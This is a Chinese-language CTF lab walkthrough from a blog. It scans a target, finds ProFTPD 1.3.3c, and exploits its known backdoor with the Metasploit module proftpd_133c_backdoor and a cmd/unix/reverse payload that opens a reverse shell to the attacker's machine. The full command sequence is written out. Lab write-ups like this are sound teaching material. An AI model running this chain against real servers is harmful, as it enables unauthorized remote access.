【CTF】FTP服务漏洞

kali:192.168.223.131

target:192.168.223.169

通过arp-scan -l扫描到目标IP为192.168.223.169先扫描一下目标

nmap -T4 -A -v 192.168.223.169



发现开启21号ftp端口,用的是ProFTPD 1.3.3c,22、80端口;可以搜索一下ProFTPD的0day,在此之前,先访问一下目标网站,发现没什么东西

搜索ProFTPD 1.3.3c的漏洞



searchsploit ProFTPD 1.3.3c

通过结果可以使用远程代码执行漏洞,或者在msf中也可以寻找

msfconsole



search ProFTPD 1.3.3c

搜索到漏洞,直接利用

use exploit/unix/ftp/proftpd_133c_backdoor



set rhost 192.168.223.169

set payload cmd/unix/reverse

set lhost 192.168.223.131

exploit

直接拿到服务器权限

本文来自博客园,作者:icui4cu,转载请注明原文链接:https://www.cnblogs.com/icui4cu/p/16123377.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号